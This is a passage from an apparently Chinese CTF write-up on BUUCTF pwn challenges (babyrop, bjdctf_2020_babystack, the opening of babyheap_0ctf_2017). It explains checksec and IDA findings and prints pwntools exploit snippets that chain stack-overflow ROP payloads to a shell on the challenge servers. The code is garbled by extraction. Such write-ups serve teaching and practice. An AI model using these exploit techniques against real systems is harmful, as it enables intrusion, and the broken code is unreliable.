
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
from pwn import *0x601048 0x400683 'node3.buuoj.cn' ,27558 )'./babyrop' )b'A' *0x10 + p64(0xdeadbeef ) + p64(pop_rdi_ret) + p64(sh_addr) + p64(e.sym['system' ])
运行即得flag
好多一样的题啊Or2


0x010.bjdctf_2020_babystack - ret2text
又是一模一样的题。。。

惯例的checksec,发现只开了栈不可执行保护

拖入IDA进行分析


主函数中用户可以控制读入的字符数量,存在溢出



同时存在可以getshell的backdoor()函数
故考虑构造rop链执行backdoor()函数即可
构造exp如下


1
2
3
4
5
6
7
8
from pwn import *b'A' *0x10 + p64(0xdeadbeef ) + p64(0x4006e6 )'node3.buuoj.cn' ,25806 )b'100' )

运行即可getshell
0x011 ~ 0x020 0x011.babyheap_0ctf_2017 - Heap Overflow + Fastbin Attack + one_gadget
来到BUU后做的第一道堆题



惯例的checksec,发现保 护 全 开 (心 肺 停 止
拖入IDA里进行分析(以下部分函数、变量名经过重命名)

常见的堆题基本上都是菜单题,本题也不例外
